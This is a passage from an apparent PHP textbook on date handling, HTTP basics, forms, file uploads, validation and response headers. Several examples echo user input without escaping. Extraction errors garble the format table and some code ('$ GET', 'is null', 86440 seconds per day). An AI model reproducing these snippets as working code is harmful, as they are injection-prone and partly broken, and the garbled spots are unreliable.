$dtz = new DateTimeZone($tz);
$dt = new DateTime("now", $dtz);
echo "date: " . $dt->format("Y-m-d h:i:s");
date: 2019-06-27 04:02:54
```

The diff() method of DateTime does what you might expect—it returns the difference between two dates. The return value of the method is an instance of the DateInterval class.

To get the difference between two DateTime instances, use:

```
$tz = ini_get('date.timezone');
$dtz = new DateTimeZone($tz);
$past = new DateTime("2019-02-12 16:42:33", $dtz);
$current = new DateTime("now", $dtz);
// creates a new instance of DateInterval
$diff = $past->diff($current);
$pastString = $past->format("Y-m-d");
$currentString = $current->format("Y-m-d");
$diffString = $diff->format("%yy %mm, %dd");
echo "Difference between {$pastString} and {$currentString} is
{$diffString}";
Difference between 2019-02-12 and 2019-06-27 is 0y 4m, 14d
```

The diff() method is called on one of the DateTime objects with the other DateTime object passed in as a parameter. Then we prepare the browser output with the format() method calls.

Notice that the DateInterval class has a format () method as well. Since it deals with the difference between two dates, the format character codes are slightly different from that of the DateTime class. Precede each character code with a percent sign, %. The available character codes are provided in Table 7-1.

| Table 7-1. DateInterv  | al formatting contro | l characters |
|------------------------|----------------------|--------------|
| icove / in Demonitor / |                      |              |

| Character | Formatting Effect                                                                              |
|-----------|------------------------------------------------------------------------------------------------|
| a         | Number of days (e.g., 23)                                                                      |
| d         | Number of days not already included in the number of months                                    |
| D         | Number of days, including a leading zero if under 10 days (e.g., 02 and 125)                   |
| f         | Numeric microseconds (e.g., 6602 or 41569)                                                     |
| F         | Numeric microseconds with leading zero, at least six digits in length (e.g., 006602 or 041569) |
| h         | Number of hours                                                                                |
| Н         | Number of hours, including a leading zero if under 10 hours (e.g., 12 and 04)                  |
| i         | Number of minutes                                                                              |
| I         | Number of minutes, including a leading zero if under 10 minutes (e.g., 05 and 33)              |
| m         | Number of months                                                                               |
| М         | Number of months, including a leading zero if under 10 months (e.g., 05 and 1533)              |
| r         | - if the difference is negative; empty if the difference is positive                           |
| R         | - if the difference is negative; + if the difference is positive                               |
| S         | Number of seconds                                                                              |
| S         | Number of seconds, including a leading zero if under 10 seconds (e.g., 05 and 15)              |
| У         | Number of years                                                                                |
| Y         | Number of years, including a leading zero if under 10 years (e.g., 00 and 12)                  |
| 00        | A literal %                                                                                    |

Let's look a little more closely at the DateTimeZone class now. The time zone setting can be lifted out of the *php.ini* file with get\_ini(). You can get more

information from the time zone object using the getLocation () method. It provides the country of origin of the time zone, the longitude and the latitude, plus some comments. With these few lines of code, you can have the beginnings of a web-based GPS system:

```
$tz = ini_get('date.timezone');
$dtz = new DateTimeZone($tz);
echo "Server's Time Zone: {$tz}<br/>";
foreach ($dtz->getLocation() as $key => $value) {
  echo "{$key} {$value}<br/>";
}
Server's Time Zone: America/Halifax
country_code CA
latitude 44.65
longitude -63.6
comments Atlantic - NS (most areas); PE
```

If you want to set a time zone other than the server's, you must pass that value to the constructor of the DateTimeZone object. This example sets the time zone for Rome, Italy, and displays the information with the getLocation() method:

```
$dtz = new DateTimeZone("Europe/Rome");
echo "Time Zone: " . $dtz->getName() . "<br/>";
foreach ($dtz->getLocation() as $key => $value) {
  echo "{$key} {$value}<br/>";
}
Time Zone: Europe/Rome
country_code IT
latitude 41.9
longitude 12.48333
comments
```

A list of valid time zone names by global regions can be found in the <u>PHP online</u> manual.

Using this same technique, you can make a website "local" to a visitor by providing a list of supported time zones for the visitor to choose from and then temporarily adjusting your *php.ini* setting with the ini\_set() function for the duration of the visit.

While there's a fair amount of date and time processing power provided by the classes that we discussed in this chapter, it's only the proverbial tip of the iceberg. Be sure to read more about these classes and what they can do on the PHP website.

## What's Next

There's so much more than date management to understand when you're designing websites within PHP, and as a result there are many issues that can cause you stress and increase the PITA (pain in the ass) factor. The next chapter provides multiple tips and tricks, as well as some "gotchas" to watch out for, to help reduce these pain points. Techniques for working with variables, managing form data, and using SSL (Secure Sockets Layer) web data security are among the topics covered. Buckle up!

# **Chapter 8. Web Techniques**

PHP was designed as a web-scripting language and, although it is possible to use it in purely command-line and GUI scripts, the web accounts for the vast majority of PHP uses. A dynamic website may have forms, sessions, and sometimes redirection, and this chapter explains how to implement those elements in PHP. You'll learn how PHP provides access to form parameters and uploaded files, how to send cookies and redirect the browser, how to use PHP sessions, and more.

## **HTTP Basics**

The web runs on HTTP, or Hypertext Transfer Protocol. This protocol governs how web browsers request files from web servers and how the servers send the files back. To understand the various techniques we'll show you in this chapter, you need to have a basic understanding of HTTP. For a more thorough discussion of HTTP, see the <u>HTTP</u> *Pocket Reference* (O'Reilly) by Clinton Wong.

When a web browser requests a web page, it sends an HTTP request message to a web server. The request message always includes some header information, and it sometimes also includes a body. The web server responds with a reply message, which always includes header information and usually contains a body. The first line of an HTTP request looks like this:

GET /index.html HTTP/1.1

This line specifies an HTTP command, called a *method*, followed by the address of a document and the version of the HTTP protocol being used. In this case, the request is using the GET method to ask for the *index.html* document using HTTP 1.1. After this initial line, the request can contain optional header information that gives the server additional data about the request.

For example:

```
User-Agent: Mozilla/5.0 (Windows 2000; U) Opera 6.0 [en]
Accept: image/gif, image/jpeg, text/*, */*
```

The User-Agent header provides information about the web browser, while the Accept header specifies the MIME types that the browser accepts. After any headers, the request contains a blank line to indicate the end of the header section. The request can also contain additional data, if that is appropriate for the method being used (e.g., with the POST method, as we'll discuss shortly). If the request doesn't contain any data, it ends with a blank line.

The web server receives the request, processes it, and sends a response. The first line of an HTTP response looks like this:

HTTP/1.1 200 OK

This line specifies the protocol version, a status code, and a description of that code. In this case, the status code is 200, meaning that the request was successful (hence the description OK). After the status line, the response contains headers that give the client additional information about the response. For example:

```
Date: Sat, 29 June 2019 14:07:50 GMT
Server: Apache/2.2.14 (Ubuntu)
Content-Type: text/html
Content-Length: 1845
```

The Server header provides information about the web server software, while the Content-Type header specifies the MIME type of the data included in the response. After the headers, the response contains a blank line, followed by the requested data if the request was successful.

The two most common HTTP methods are GET and POST. The GET method is designed for retrieving information, such as a document, an image, or the results of a database query, from the server. The POST method is meant for posting information, such as a credit card number or information to be stored in a database, to the server. The GET method is what a web browser uses when the user types in a URL or clicks on a link. When the user submits a form, either the GET or POST method can be used, as specified by the method attribute of the form tag. We'll discuss the GET and POST methods in more detail in the section "Processing Forms".

## Variables

Server configuration and request information—including form parameters and cookies —are accessible in three different ways from your PHP scripts. Collectively, this information is referred to as *EGPCS* (short for *environment*, GET, POST, *cookies*, and *server*).

PHP creates six global arrays that contain the EGPCS information:

### $_{ENV}$

Contains the values of any environment variables, where the keys of the array are the names of the environment variables.

### $$_GET$

Contains any parameters that are part of a GET request, where the keys of the array are the names of the form parameters.

## \$\_COOKIE

Contains any cookie values passed as part of the request, where the keys of the array are the names of the cookies.

## \$\_POST

Contains any parameters that are part of a POST request, where the keys of the array are the names of the form parameters.

### \$\_SERVER

Contains useful information about the web server, as described in the next section.

## $$_FILES$

Contains information about any uploaded files.

These variables are not only global, but also visible from within function definitions. The \$\_REQUEST array is created by PHP automatically and contains the elements of the \$\_GET, \$\_POST, and \$\_COOKIE arrays all in one array variable.

## **Server Information**

The *S\_SERVER* array contains a lot of useful information from the web server, much

of which comes from the environment variables required in the <u>Common Gateway</u> Interface (CGI) specification). Here is a complete list of the *\$\_SERVER* entries that come from CGI, including some example values:

### PHP\_SELF

The name of the current script, relative to the document root (e.g., /store/cart.php). You have already seen this used in some of the sample code in earlier chapters. This variable is useful when creating self-referencing scripts, as we'll see later.

## SERVER\_SOFTWARE

A string that identifies the server (e.g., "Apache/1.3.33 (Unix) mod perl/1.26 PHP/5.0.4").

### SERVER\_NAME

The hostname, DNS alias, or IP address for self-referencing URLs (e.g., www.example.com).

### GATEWAY\_INTERFACE

The version of the CGI standard being followed (e.g., CGI/1.1).

### SERVER\_PROTOCOL

The name and revision of the request protocol (e.g., HTTP/1.1).

#### SERVER PORT

The server port number to which the request was sent (e.g., 80).

### REQUEST\_METHOD

The method the client used to fetch the document (e.g., GET).

#### PATH INFO

Extra path elements given by the client (e.g., /list/users).

#### PATH TRANSLATED

The value of PATH\_INFO, translated by the server into a filename (e.g., /home/httpd/htdocs/list/users).

### SCRIPT\_NAME

The URL path to the current page, which is useful for self-referencing scripts (e.g.,

/~me/menu.php).

### QUERY\_STRING

Everything after the ? in the URL (e.g., name=Fred+age=35).

### REMOTE\_HOST

The hostname of the machine that requested this page (e.g., http://dialup-192-168-0-1.example.com). If there's no DNS for the machine, this is blank and REMOTE ADDR is the only information given.

#### REMOTE ADDR

A string containing the IP address of the machine that requested this page (e.g., "192.168.0.250").

### AUTH\_TYPE

The authentication method used to protect the page, if the page is password-protected (e.g., basic).

#### REMOTE USER

The username with which the client authenticated, if the page is passwordprotected (e.g., fred). Note that there's no way to find out what password was used.

The Apache server also creates entries in the \$\_SERVER array for each HTTP header in the request. For each key, the header name is converted to uppercase, hyphens (-) are turned into underscores (\_), and the string "HTTP\_" is prepended. For example, the entry for the User-Agent header has the key "HTTP\_USER\_AGENT". The two most common and useful headers are:

#### HTTP\_USER\_AGENT

The string the browser used to identify itself (e.g., "Mozilla/5.0 (Windows 2000; U) Opera 6.0 [en]").

#### HTTP\_REFERER

The page the browser said it came from to get to the current page (e.g., http://www.example.com/last\_page.html).

## **Processing Forms**

It's easy to process forms with PHP, as the form parameters are available in the  $\_GET$  and  $\_POST$  arrays. This section describes some tricks and techniques that will make it even easier.

## Methods

As we already discussed, there are two HTTP methods that a client can use to pass form data to the server: GET and POST. The method that a particular form uses is specified with the method attribute to the form tag. In theory, methods are caseinsensitive in HTML, but in practice some broken browsers require the method name to be in all uppercase.

A GET request encodes the form parameters in the URL in a *query string*, which is indicated by the text that follows the ?:

/path/to/chunkify.php?word=despicable&length=3

A POST request passes the form parameters in the body of the HTTP request, leaving the URL untouched.

The most visible difference between GET and POST is the URL line. Because all of a form's parameters are encoded in the URL with a GET request, users can bookmark GET queries. They cannot do this with POST requests, however.

The biggest difference between GET and POST requests, however, is far subtler. The HTTP specification says that GET requests are *idempotent*—that is, one GET request for a particular URL, including form parameters, is the same as two or more requests for that URL. Thus, web browsers can cache the response pages for GET requests, because the response page doesn't change regardless of how many times the page is loaded. Because of idempotence, GET requests should be used only for queries such as splitting a word into smaller chunks or multiplying numbers, where the response page is never going to change.

POST requests are not idempotent. This means that they cannot be cached, and the server is contacted every time the page is displayed. You've probably seen your web browser prompt you with "Repost form data?" before displaying or reloading certain

pages. This makes POST requests the appropriate choice for queries whose response pages may change over time—for example, displaying the contents of a shopping cart or the current messages in a bulletin board.

That said, idempotence is often ignored in the real world. Browser caches are generally so poorly implemented, and the Reload button so easy to hit, that programmers tend to use GET and POST simply based on whether they want the query parameters shown in the URL or not. What you need to remember is that GET requests should not be used for any actions that cause a change in the server, such as placing an order or updating a database.

The type of method that was used to request a PHP page is available through \$\_SERVER['REQUEST\_METHOD']. For example:

```
if ($_SERVER['REQUEST_METHOD'] == 'GET') {
   // handle a GET request
}
else {
   die("You may only GET this page.");
}
```

## **Parameters**

Use the \$\_POST, \$\_GET, and \$\_FILES arrays to access form parameters from your PHP code. The keys are the parameter names, and the values are the values of those parameters. Because periods are legal in HTML field names but not in PHP variable names, periods in field names are converted to underscores (\_) in the array.

Example 8-1 shows an HTML form that chunkifies a string supplied by the user. The form contains two fields: one for the string (parameter name word) and one for the size of chunks to produce (parameter name number).

Example 8-1. The chunkify form (chunkify.html)

```
<html>
<head><title>Chunkify Form</title></head>
<body>
<form action="chunkify.php" method="POST">
Enter a word: <input type="text" name="word" /><br />
```

```
How long should the chunks be?
<input type="text" name="number" /><br />
<input type="submit" value="Chunkify!">
</form>
</body>
```

#### </html>

Example 8-2 lists the PHP script, *chunkify.php*, to which the form in Example 8-1 submits. The script copies the parameter values into variables and uses them.

*Example 8-2. The chunkify script (chunkify.php)* 

```
<?php
$word = $_POST['word'];
$number = $_POST['number'];
$chunks = ceil(strlen($word) / $number);
echo "The {$number}-letter chunks of '{$word}' are:<br />\n";
for ($i = 0; $i < $chunks; $i++) {
    $chunk = substr($word, $i * $number, $number);
    printf("%d: %s<br />\n", $i + 1, $chunk);
}
```

Figure 8-1 shows both the chunkify form and the resulting output.

| <u>File Edit View History Bookmarl</u>                              | ks <u>T</u> ools <u>H</u> elp                                                                                                    | - 0       | × |            |   |
|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|---|------------|---|
| Chunkify Form                                                       | × +                                                                                                    |           |   |            |   |
| (←)→ሮጬ ()                                                           | ocalhost/bookcode/ch 🚥 👽 🏠 🔍 Search                                                                                                    | ⊻ II\ 🗊 ≫ | Ξ |            |   |
| G-Stuff 📄 Paladin 🗎 Torren                                          | nts 📄 Banking 📄 RingCentral Work 📄 Taxes 📄 Mission Marketing 📋                                                                                                    | Tools     | » |            |   |
| Enter a word: Parameters How long should the chunks be? 3 Chunkify! |                                                                                                    |           |   |            |   |
|                                                                     | <u>File Edit View History Bookmarks Iools H</u> elp                                                                                                    |           |   | - 0        |   |
|                                                                     |                                                                                                    |           |   |            |   |
|                                                                     | ←       →       C <sup>I</sup> ①       localhost/bookcode/ch       •••       S         □       G-Stuff       □       Paladin       □       Torrents       □       Banking       □       RingCentral Work |           |   | ⊥ III\ 🗊 ≫ | ≡ |
|                                                                     | The 3-letter chunks of 'Parameters' are:<br>1: Par<br>2: ame<br>3: ter<br>4: s                                                                                                    |           |   |            |   |

Figure 8-1. The chunkify form and its output

## **Self-Processing Pages**

One PHP page can be used to both generate a form and subsequently process it. If the page shown in Example 8-3 is requested with the GET method, it prints a form that accepts a Fahrenheit temperature. If called with the POST method, however, the page calculates and displays the corresponding Celsius temperature.

*Example 8-3. A self-processing temperature conversion page (temp.php)* 

```
<html>
<head><title>Temperature Conversion</title></head>
<body>
<?php if ($_SERVER['REQUEST_METHOD'] == 'GET') { ?>
<form action="<?php echo $_SERVER['PHP_SELF'] ?>" method="POST">
Fahrenheit temperature:
<input type="text" name="fahrenheit" /><br />
<input type="submit" value="Convert to Celsius!" />
</form>
```

```
else if ($_SERVER['REQUEST_METHOD'] == 'POST') {
  $fahrenheit = $_POST['fahrenheit'];
  $celsius = ($fahrenheit - 32) * 5 / 9;
  printf("%.2fF is %.2fC", $fahrenheit, $celsius);
}
else {
  die("This script only works with GET and POST requests.");
} ?>
</body>
</html>
```

Figure 8-2 shows the temperature-conversion page and the resulting output.

| <u>File Edit View History Bookmar</u>                                                                                                 | ks <u>T</u> ools <u>H</u> elp                                |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|--|--|--|
| Temperature Conversion                                                                                                    | × +                                                          |  |  |  |
| ↔ ∀ ⊕                                                                                                    | i localhost/bookcode/chapter_8/code.php                      |  |  |  |
| 🗎 G-Stuff 🗎 Paladin 🗎 Torrer                                                                                                    | nts 📄 Banking 📄 RingCentral Work 📄 Taxes 📄 Mission Marketing |  |  |  |
| Fahrenheit temperature: 65<br>Convert to Celsius!                                                                                     |                                                              |  |  |  |
| File       Edit       View       History       Bookmarks       Tools       Help         Image: Temperature Conversion       X       + |                                                              |  |  |  |
| (                                                                                                    | ↔ → C ŵ i localhost/bookcode/chapter_8/co                    |  |  |  |
| Ē                                                                                                    | G-Stuff Paladin Torrents Banking RingCentral Work            |  |  |  |
| 6                                                                                                    | 5.00F is 18.33C                                              |  |  |  |

Figure 8-2. The temperature-conversion page and its output

Another way for a script to decide whether to display a form or process it is to see whether or not one of the parameters has been supplied. This lets you write a selfprocessing page that uses the GET method to submit values. Example 8-4 shows a new version of the temperature-conversion page that submits parameters using a GET request. This page uses the presence or absence of parameters to determine what to do.

*Example 8-4. Temperature conversion using the GET method (temp2.php)* 

```
</head>
<body>
<?php
if (isset ( $ GET ['fahrenheit'] )) {
 $fahrenheit = $ GET ['fahrenheit'];
} else {
 $fahrenheit = null;
}
if (is null ( $fahrenheit )) {
 ?>
<form action="<?php echo $ SERVER['PHP SELF']; ?>" method="GET">
 Fahrenheit temperature: <input type="text" name="fahrenheit" />br />
 <input type="submit" value="Convert to Celsius!" />
 </form>
<?php
} else {
 $celsius = ($fahrenheit - 32) * 5 / 9;
printf ( "%.2fF is %.2fC", $fahrenheit, $celsius );
}
?>
</body>
</html>
```

In Example 8-4, we copy the form parameter value into \$fahrenheit. If we weren't given that parameter, \$fahrenheit contains NULL, so we could use is\_null() to test whether we should display the form or process the form data.

## **Sticky Forms**

Many websites use a technique known as *sticky forms*, in which the results of a query are accompanied by a search form whose default values are those of the previous query. For instance, if you search Google for "Programming PHP," the top of the results page contains another search box, which already contains "Programming PHP." To refine your search to "Programming PHP from O'Reilly," you can simply add the extra keywords.

This sticky behavior is easy to implement. Example 8-5 shows our temperatureconversion script from Example 8-4, with the form made sticky. The basic technique is to use the submitted form value as the default value when creating the HTML field.

Example 8-5. Temperature conversion with a sticky form (sticky\_form.php)

```
<?php $fahrenheit = $_GET['fahrenheit']; ?>
<form action="<?php echo $_SERVER['PHP_SELF']; ?>" method="GET">
Fahrenheit temperature:
<input type="text" name="fahrenheit" value="<?php echo $fahrenheit; ?>" />
<br />
<br />
<input type="submit" value="Convert to Celsius!" />
</form>
<?php if (!is_null($fahrenheit)) {
    $celsius = ($fahrenheit - 32) * 5 / 9;
    printf("%.2fF is %.2fC", $fahrenheit, $celsius);
} ?>
</body>
</html>
```

## **Multivalued Parameters**

HTML selection lists, created with the select tag, can allow multiple selections. To ensure that PHP recognizes the multiple values that the browser passes to a form-processing script, you need to use square brackets, [], after the name of the field in the HTML form. For example:

```
<select name="languages[]">
  <option name="c">C</option>
  <option name="c++">C++</option>
  <option name="php">PHP</option>
  <option name="perl">Perl</option>
  </select>
```

Now, when the user submits the form, *S\_GET['languages']* contains an array instead of a simple string. This array contains the values that were selected by the user.

Example 8-6 illustrates multiple selections of values within an HTML selection list. The form provides the user with a set of personality attributes. When the user submits the form, it returns a (not very interesting) description of the user's personality.

Example 8-6. Multiple selection values with a select box (select\_array.php)
<html>
<head><title>Personality</title></head>
<body>

<form action="<?php echo \$\_SERVER['PHP\_SELF']; ?>" method="GET">

```
Select your personality attributes:<br />
 <select name="attributes[]" multiple>
 <option value="perky">Perky</option>
 <option value="morose">Morose</option>
 <option value="thinking">Thinking</option>
 <option value="feeling">Feeling</option>
 <option value="thrifty">Spend-thrift</option>
 <option value="shopper">Shopper</option>
 </select><br />
 <input type="submit" name="s" value="Record my personality!" />
</form>
<?php if (array key exists('s', $ GET)) {
 $description = join(' ', $ GET['attributes']);
 echo "You have a {$description} personality.";
} ?>
</body>
</html>
```

In Example 8-6, the submit button has a name, "s". We check for the presence of this parameter value to see whether we have to produce a personality description. Figure 8-3 shows the multiple-selection page and the resulting output.



Figure 8-3. Multiple-selection page and its output

The same technique applies for any form field where multiple values can be returned. <u>Example 8-7</u> shows a revised version of our personality form that is rewritten to use checkboxes instead of a select box. Notice that only the HTML has changed—the code to process the form doesn't need to know whether the multiple values came from checkboxes or a select box.

*Example 8-7. Multiple selection values in checkboxes (checkbox\_array.php)* 

```
<html>
<head><title>Personality</title></head>
<body>
<form action="<?php $ SERVER['PHP SELF']; ?>" method="GET">
 Select your personality attributes:<br />
 <input type="checkbox" name="attributes[]" value="perky" /> Perky
 <input type="checkbox" name="attributes[]" value="morose" /> Morose<br />
 <input type="checkbox" name="attributes[]" value="thinking" /> Thinking<br/><br/>br
/>
 <input type="checkbox" name="attributes[]" value="feeling" /> Feeling<br />
 <input type="checkbox" name="attributes[]" value="thrifty" />Spend-
thrift<br />
 <input type="checkbox" name="attributes[]" value="shopper" /> Shopper
 <br />
 <input type="submit" name="s" value="Record my personality!" />
</form>
<?php if (array key exists('s', $ GET)) {</pre>
 $description = join (' ', $ GET['attributes']);
 echo "You have a {$description} personality.";
} ?>
</body>
</html>
```

## **Sticky Multivalued Parameters**

So now you're probably wondering, *Can I make multiple-selection form elements sticky?* You can, but it isn't easy. You'll need to check whether each possible value in the form was one of the submitted values. For example:

```
Perky: <input type="checkbox" name="attributes[]" value="perky"
<?php
if (is_array($_GET['attributes']) && in_array('perky',
$_GET['attributes'])) {
   echo "checked";
} ?> /><br />
```

You could use this technique for each checkbox, but that's repetitive and error-prone. At this point, it's easier to write a function to generate the HTML for the possible values and work from a copy of the submitted parameters. Example 8-8 shows a new version of the multiple-selection checkboxes, with the form made sticky. Although this form looks just like the one in Example 8-7, behind the scenes there are substantial changes to the way the form is generated.

Example 8-8. Sticky multivalued checkboxes (checkbox array2.php)

```
<html>
<head><title>Personality</title></head>
<body>
<?php // fetch form values, if any
$ attrs = $ GET['attributes'];
if (!is array($attrs)) {
 $attrs = array();
}
// create HTML for identically named checkboxes
function makeCheckboxes($name, $query, $options)
{
 foreach ($options as $value => $label) {
 $checked = in array($value, $query) ? "checked" : '';
 echo "<input type=\"checkbox\" name=\"{$name}\"</pre>
 value=\"{$value}\" {$checked} />";
 echo "{$label}<br />\n";
 }
}
// the list of values and labels for the checkboxes
$personalityAttributes = array(
 'perky' => "Perky",
 'morose' => "Morose",
 'thinking' => "Thinking",
 'feeling' => "Feeling",
 'thrifty' => "Spend-thrift",
 'prodigal' => "Shopper"
); ?>
<form action="<?php echo $ SERVER['PHP SELF']; ?>" method="GET">
 Select your personality attributes:<br />
 <?php makeCheckboxes('attributes[]', $attrs, $personalityAttributes); ?><br</pre>
/>
 <input type="submit" name="s" value="Record my personality!" />
</form>
<?php if (array key exists('s', $ GET)) {</pre>
 $description = join (' ', $ GET['attributes']);
 echo "You have a {$description} personality.";
} ?>
</body>
</html>
```

The heart of this code is the makeCheckboxes() function. It takes three arguments: the name for the group of checkboxes, the array of on-by-default values, and the array that maps values to descriptions. The list of options for the checkboxes is in the \$personalityAttributes array.

## File Uploads

To handle file uploads (supported in most modern browsers), use the *\$\_FILES* array. Using the various authentication and file upload functions, you can control who is allowed to upload files and what to do with those files once they're on your system. Security concerns to take note of are described in Chapter 14.

The following code displays a form that allows file uploads to the same page:

```
<form enctype="multipart/form-data"
action="<?php echo $_SERVER['PHP_SELF']; ?>" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="10240">
File name: <input name="toProcess" type="file" />
<input type="submit" value="Upload" />
</form>
```

The biggest problem with file uploads is the risk of getting a file that is too large to process. PHP has two ways of preventing this: a hard limit and a soft limit. The upload\_max\_filesize option in *php.ini* gives a hard upper limit on the size of uploaded files (it is set to 2 MB by default). If your form submits a parameter called MAX\_FILE\_SIZE before any file field parameters, PHP uses that value as the soft upper limit. For instance, in the previous example, the upper limit is set to 10 KB. PHP ignores attempts to set MAX\_FILE\_SIZE to a value larger than upload\_max\_filesize.

Also, notice that the form tag takes an enctype attribute with the value "multipart/form-data".

Each element in *\$\_*FILES is itself an array, giving information about the uploaded file. The keys are:

The name of the uploaded file as supplied by the browser. It's difficult to make meaningful use of this, as the client machine may have different filename conventions than the web server (e.g., a file path of *D*:\*PHOTOS\ME.JPG* from a client machine running Windows would be meaningless to a web server running Unix).

## type

The MIME type of the uploaded file as guessed at by the client.

## size

The size of the uploaded file (in bytes). If the user attempted to upload a file that was too large, the size would be reported as 0.

## tmp\_name

The name of the temporary file on the server that holds the uploaded file. If the user attempted to upload a file that was too large, the name is given as "none".

The correct way to test whether a file was successfully uploaded is to use the function is\_uploaded\_file(), as follows:

```
if (is_uploaded_file($_FILES['toProcess']['tmp_name'])) {
   // successfully uploaded
}
```

Files are stored in the server's default temporary files directory, which is specified in *php.ini* with the upload\_tmp\_dir option. To move a file, use the move\_uploaded\_file() function:

```
move_uploaded_file($_FILES['toProcess']['tmp_name'],
"path/to/put/file/{$file}");
```

The call to move\_uploaded\_file() automatically checks whether it was an uploaded file. When a script finishes, any files uploaded to that script are deleted from the temporary directory.

## Form Validation

When you allow users to input data, you typically need to validate that data before using it or storing it for later use. There are several strategies available for validating data. The first is JavaScript on the client side. However, since the user can choose to turn JavaScript off, or may even be using a browser that doesn't support it, this cannot be the only validation you do.

A more secure choice is to use PHP to do the validation. Example 8-9 shows a selfprocessing page with a form. The page allows the user to input a media item; three of the form elements—the name, media type, and filename—are required. If the user neglects to give a value to any of them, the page is presented anew with a message detailing what's wrong. Any form fields the user already filled out are set to the values originally entered. Finally, as an additional clue to the user, the text of the submit button changes from "Create" to "Continue" when the user is correcting the form.

*Example 8-9. Form validation (data\_validation.php)* 

```
<?php
$name = $ POST['name'];
$mediaType = $ POST['media type'];
$filename = $ POST['filename'];
$caption = $ POST['caption'];
$status = $ POST['status'];
$tried = ($ POST['tried'] == 'yes');
if ($tried) {
 $validated = (!empty($name) && !empty($mediaType) && !empty($filename));
 if (!$validated) { ?>
 The name, media type, and filename are required fields. Please fill
 them out to continue.
 <?php }
}
if ($tried && $validated) {
 echo "The item has been created.";
}
// was this type of media selected? print "selected" if so
function mediaSelected($type)
{
 global $mediaType;
 if ($mediaType == $type) {
 echo "selected"; }
} ?>
```

```
<form action="<?php echo $ SERVER['PHP SELF']; ?>" method="POST">
 Name: <input type="text" name="name" value="<?php echo $name; ?>" /> br />
 Status: <input type="checkbox" name="status" value="active"</pre>
 <?php if ($status == "active") { echo "checked"; } ?> /> Active<br />
Media: <select name="media type">
 <option value="">Choose one</option>
 <option value="picture" <?php mediaSelected("picture"); ?>
/>Picture</option>
 <option value="audio" <?php mediaSelected("audio"); ?> />Audio</option>
 <option value="movie" <?php mediaSelected("movie"); ?> />Movie</option>
</select><br />
 File: <input type="text" name="filename" value="<?php echo $filename; ?>"
/><br />
 Caption: <textarea name="caption"><?php echo $caption; ?></textarea><br />
<input type="hidden" name="tried" value="yes" />
<input type="submit" value="<?php echo $tried ? "Continue" : "Create"; ?>"
/>
</form>
```

In this case, the validation is simply a check that a value was supplied. We set \$validated to be true only if \$name, \$type, and \$filename are all nonempty. Other possible validations include checking that an email address is valid or checking that the supplied filename is local and exists.

For example, to validate an age field to ensure that it contains a non-negative integer, use this code:

```
$age = $_POST['age'];
$validAge = strspn($age, "1234567890") == strlen($age);
```

The call to strspn() finds the number of digits at the start of the string. In a nonnegative integer, the whole string should be composed of digits, so it's a valid age if the entire string is made of digits. We could also have done this check with a regular expression:

```
$validAge = preg_match('/^\d+$/', $age);
```

Validating email addresses is a nigh-impossible task. There's no way to take a string and see whether it corresponds to a valid email address. However, you can catch typos by requiring the user to enter the email address twice (into two different fields). You can also prevent people from entering email addresses like *me* or *me@aol* by requiring an at sign (@) and a period somewhere after it, and for bonus points you can check for domains to which you don't want to send mail (e.g., *whitehouse.gov*, or a competitor site). For example:

```
$email1 = strtolower($_POST['email1']);
$email2 = strtolower($_POST['email2']);
if ($email1 !== $email2) {
  die("The email addresses didn't match");
}
if (!preg_match('/@.+\..+$/', $email1)) {
  die("The email address is malformed");
}
if (strpos($email1, "whitehouse.gov")) {
  die("I will not send mail to the White House");
}
```

Field validation is basically string manipulation. In this example, we've used regular expressions and string functions to ensure that the string provided by the user is the type of string we expect.

## **Setting Response Headers**

As we've already discussed, the HTTP response that a server sends back to a client contains headers that identify the type of content in the body of the response, the server that sent the response, how many bytes are in the body, when the response was sent, and so on. PHP and Apache normally take care of the headers for you (identifying the document as HTML, calculating the length of the HTML page, etc.). Most web applications never need to set headers themselves. However, if you want to send back something that's not HTML, set the expiration time for a page, redirect the client's browser, or generate a specific HTTP error, you'll need to use the header () function.

The only catch to setting headers is that you must do so before any of the body is generated. This means that all calls to header() (or setcookie(), if you're

setting cookies) must happen at the very top of your file, even before the <html> tag. For example:

```
<?php header("Content-Type: text/plain"); ?>
Date: today
From: fred
To: barney
Subject: hands off!
My lunchbox is mine and mine alone. Get your own,
you filthy scrounger!
```

Attempting to set headers after the document has started results in this warning:

Warning: Cannot add header information - headers already sent

You can instead use an output buffer; see ob\_start(), ob\_end\_flush(), and related functions for more information on using output buffers.

## **Different Content Types**

The Content-Type header identifies the type of document being returned. Ordinarily this is "text/html", indicating an HTML document, but there are other useful document types. For example, "text/plain" forces the browser to treat the page as plain text. This type is like an automatic "view source," and it is useful when debugging.

In <u>Chapter 10</u> and <u>Chapter 11</u>, we'll make heavy use of the Content-Type header as we generate documents that are actually graphic images and Adobe PDF files.

## Redirections

To send the browser to a new URL, known as a *redirection*, you set the Location header. Generally, you'll also exit immediately afterward, so the script doesn't bother generating and outputting the remainder of the code listing:

```
header("Location: http://www.example.com/elsewhere.html");
exit();
```

When you provide a partial URL (e.g., /elsewhere.html), the web server handles

this redirection internally. This is only rarely useful, as the browser generally won't learn that it isn't getting the page it requested. If there are relative URLs in the new document, the browser interprets those URLs as being relative to the requested document, rather than to the document that was ultimately sent. In general, you'll want to redirect to an absolute URL.

## Expiration

A server can explicitly inform the browser, and any proxy caches that might be between the server and browser, of a specific date and time for the document to expire. Proxy and browser caches can hold the document until that time or expire it earlier. Repeated reloads of a cached document do not contact the server. However, an attempt to fetch an expired document does contact the server.

To set the expiration time of a document, use the Expires header:

```
header("Expires: Tue, 02 Jul 2019 05:30:00 GMT");
```

To force a document to expire three hours from the time the page was generated, use time() and gmstrftime() to generate the expiration date string:

```
$now = time();
$then = gmstrftime("%a, %d %b %Y %H:%M:%S GMT", $now + 60 * 60 * 3);
header("Expires: {$then}");
```

To indicate that a document "never" expires, use the time a year from now:

```
$now = time();
$then = gmstrftime("%a, %d %b %Y %H:%M:%S GMT", $now + 365 * 86440);
header("Expires: {$then}");
```

To mark a document as expired, use the current time or a time in the past:

```
$then = gmstrftime("%a, %d %b %Y %H:%M:%S GMT");
header("Expires: {$then}");
```

This is the best way to prevent a browser or proxy cache from storing your document:

```
header("Expires: Mon, 26 Jul 1997 05:00:00 GMT");
header("Last-Modified: " . gmdate("D, d M Y H:i:s") . " GMT");
